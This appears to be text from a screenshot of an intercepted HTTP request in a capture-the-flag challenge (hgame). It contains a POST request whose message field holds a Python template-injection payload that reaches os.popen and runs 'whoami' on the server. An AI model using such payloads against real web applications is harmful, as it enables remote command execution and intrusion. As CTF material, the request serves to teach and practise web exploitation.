 104 103 200 854
105 104 200 854
106 105 200 854
107 106 200 854
Request Response
Pretty Raw Hex \n
1 POST /send HTTP/1.1
2 Host: final.hgame.lwsec.cn:30886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://final.hgame.lwsec.cn:30886
10 Connection: close
11 Referer: http://final.hgame.lwsec.cn:30886/
12 Upgrade-Insecure-Requests: 1
13
14 message={{"".__class__.__bases__[0].__subclasses__()[103].__init__.__globals__.__import__('os').popen('whoami').read()}}